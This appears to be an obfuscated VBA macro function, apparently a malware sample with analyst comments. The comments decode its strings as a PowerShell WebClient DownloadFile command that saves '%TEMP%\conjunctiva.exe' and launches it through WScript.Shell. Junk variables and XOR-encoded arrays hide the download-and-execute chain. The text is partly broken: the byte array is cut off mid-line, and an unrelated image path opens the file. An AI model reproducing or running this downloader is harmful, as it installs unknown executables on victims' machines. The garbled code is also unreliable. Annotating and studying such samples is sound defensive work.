 'Analisis @pekeinfo'
Function befouled()
Dim currenty As Long
Dim untucked As Object
harrowing = Array(111, 97, 104, 44, 35, 71, 44, 92, 99, 123, 105, 126, 95, 100, 105, 96, 96, 34, 105, 116, 105, 44, 36, 66, 105, 123, 33, 67, 110, 102, 105, 111, 120, 44, 95, 117, 127, 120,
Dim botheration As Variant
Dim penocha As Integer
For aequam = 85 - 85 To 126 + 108 - 113
harrowing(aequam) = Chr(harrowing(aequam) Xor 12)
Next aequam
relief = Join(harrowing, "") ' "cmd /K PowerShell.exe (New-Object System.Net.WebClient).DownloadFile(' fg67n',"
camphoraceous = 10 - 36 + 85
divested = 59 + 1 - 5
If camphoraceous + divested < 42 Then
applicability = StrReverse("eg") + Left("ntlyretreat", 4)
End If
shikari = LCase(" '%") + Mid("costaTEMP%instantaneous", 6, 5) + Right("asura\conjunct", 9) + LCase("IVa.ExE'); StaRT ") ' " '%TEMP%\conjunctiva.exe'); start "
weakfish = 128 - 117 + 64
amarelle = 52 + 43
If weakfish * amarelle > 8 Then
defeat = Right("methanolinc", 3) + StrReverse("ubanu") + Right("slippingla", 2) ' "incunabula"
End If
Dim azores As String
Dim mistyeyed As Variant
dimocarpus = relief + shikari + "'%TEMP%\conjunctiva.exe'"
Set infidel = CreateObject("WScript.Shell") ' "cmd /K PowerShell.exe (New-Object System.Net.WebClient).DownloadFile( '%TEMP%\conjunctiva.
Dim indecorum
Dim radiophonograph
indecorum = 36 - 1
radiophonograph = 81 - 8
For indecorum = indecorum To radiophonograph
pecker = LCase("pR") + UCase("IOna") + Mid("freesiacestraggling", 8, 2)
Next indecorum
attend = CallByName(infidel, "Run", 9 - 118 + 110, dimocarpus, Sin(0)) ' infidel = array directorios;
aerobic = Left("asmatrilineage", 2) + LCase("ePsi") + UCase("s") + Mid("undecipheredinfumate", 13, 0)
End Function